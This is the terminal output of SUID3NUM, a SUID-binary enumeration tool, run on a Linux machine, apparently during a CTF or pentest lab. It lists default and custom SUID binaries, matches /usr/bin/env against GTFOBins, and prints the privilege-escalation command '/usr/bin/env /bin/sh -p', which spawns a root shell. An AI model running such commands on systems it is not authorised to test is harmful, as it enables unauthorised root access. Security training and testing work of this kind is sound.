 ___ _   _ _ ___    _____  _ _   _ __  __
/ __| | | / |   \  |__ / \| | | | |  \/  |
\__ \ |_| | | |) |  |_ \ .` | |_| | |\/| |
|___/\___/|_|___/  |___/_|\_|\___/|_|  |_|  twitter@syed__umar
[#] Finding/Listing all SUID Binaries ..
------------------------------
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/9060/bin/ping6
/snap/core/9066/bin/su
/snap/core/9066/bin/umount
/snap/core/9066/usr/bin/chfn
/snap/core/9066/usr/bin/chsh
/snap/core/9066/usr/bin/gpasswd
/snap/core/9066/usr/bin/newgrp
/snap/core/9066/usr/bin/passwd
/snap/core/9066/usr/bin/sudo
/snap/core/9066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9066/usr/lib/openssh/ssh-keysign
/snap/core/9066/usr/lib/snapd/snap-confine
/snap/core/9066/usr/sbin/pppd
/bin/umount
/bin/fusermount
/bin/ping
/bin/mount
/bin/su
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/env
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/pkexec
------------------------------
[!] Default Binaries (Don't bother)
------------------------------
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9066/bin/mount
/snap/core/9066/bin/ping
/snap/core/9066/bin/ping6
/snap/core/9066/bin/su
/snap/core/9066/bin/umount
/snap/core/9066/usr/bin/chfn
/snap/core/9066/usr/bin/chsh
/snap/core/9066/usr/bin/gpasswd
/snap/core/9066/usr/bin/newgrp
/snap/core/9066/usr/bin/passwd
/snap/core/9066/usr/bin/sudo
/snap/core/9066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9066/usr/lib/openssh/ssh-keysign
/snap/core/9066/usr/lib/snapd/snap-confine
/snap/core/9066/usr/sbin/pppd
/bin/umount
/bin/fusermount
/bin/ping
/bin/mount
/bin/su
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/pkexec
------------------------------
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/env
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/env -~> https://gtfobins.github.io/gtfobins/env/#suid
------------------------------
[$] Please try the command(s) below to exploit harmless SUID bin(s) found !!!
------------------------------
[~] /usr/bin/env /bin/sh -p
------------------------------
File Actions Edit View Help
namelessone@anonymous:/dev/shm$